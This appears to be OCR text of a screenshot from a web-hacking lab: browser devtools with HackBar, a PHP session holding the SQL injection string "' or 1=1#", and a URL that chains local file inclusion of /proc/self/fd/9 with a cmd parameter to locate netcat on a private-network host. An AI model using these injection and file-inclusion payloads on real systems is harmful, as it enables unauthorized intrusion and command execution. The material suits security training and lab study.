 myusername|s:4:"john";mypassword|s:39:"' or 1=1# nc: /bin/nc.traditional /usr/share/man/man1/nc.1.gz ";
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.79.184/member.php?username=/proc/self/fd/9%00&cmd=whereis nc
Split URL